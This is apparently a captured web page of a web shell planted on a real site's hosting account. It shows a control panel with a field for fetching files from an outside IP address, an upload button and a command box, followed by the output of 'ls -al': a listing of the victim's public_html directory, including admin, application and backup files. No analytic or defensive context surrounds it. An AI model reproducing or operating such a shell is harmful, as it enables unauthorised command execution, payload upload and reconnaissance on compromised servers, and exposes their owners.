 #
Fetch: host: 108.51.228.36 port: 80 path:
CWD: /home/bsidesbd/public_html Upload: Choose File No file chosen
Cmd: ls -al
Clear cmd
Execute
ls -al
total 1824
drwxr-x--- 17 bsidesbd nobody 4096 Sep 22 21:56 .
drwx--x--x 26 bsidesbd bsidesbd 4096 Sep 22 21:53 ..
-rw-r--r-- 1 bsidesbd bsidesbd 104 Jan 21 2021 .htaccess
drwxr-xr-x 3 bsidesbd bsidesbd 4096 Dec 31 2016 .well-known
-rw-r--r-- 1 bsidesbd bsidesbd 1623940 Aug 4 2017 BSidesBDX_Sponsorship_Kit.pdf
-rw-r--r-- 1 bsidesbd bsidesbd 38476 Jan 27 2018 CHANGELOG
-rw-r--r-- 1 bsidesbd bsidesbd 417 Aug 29 2018 CONTRIBUTING.md
-rw-r--r-- 1 bsidesbd bsidesbd 817 Aug 29 2018 CREDITS
-rw-r--r-- 1 bsidesbd bsidesbd 17987 Jan 27 2018 LICENSE
-rw-r--r-- 1 bsidesbd bsidesbd 3934 Aug 29 2018 README.md
-rw-r--r-- 1 bsidesbd bsidesbd 4742 Sep 19 2017 about.shtml
drwxr-xr-x 6 bsidesbd bsidesbd 4096 Jun 30 2018 admin
drwxr-xr-x 3 bsidesbd bsidesbd 4096 Jun 30 2018 application
-rw-r--r-- 1 bsidesbd bsidesbd 5005 Jun 30 2018 backup.index.shtml
drwxr-xr-x 6 bsidesbd bsidesbd 4096 Aug 29 2018 cache
-rw-r--r-- 1 bsidesbd bsidesbd 1948 Jul 3 2017 cfp.shtml
drwxr-xr-x 2 bsidesbd bsidesbd 4096 Dec 31 2016 cgi-bin
-rw-r--r-- 1 bsidesbd bsidesbd 3345 Oct 12 2017 coc.shtml
-rw-r--r-- 1 bsidesbd bsidesbd 2085 Jun 19 2017 contact.shtml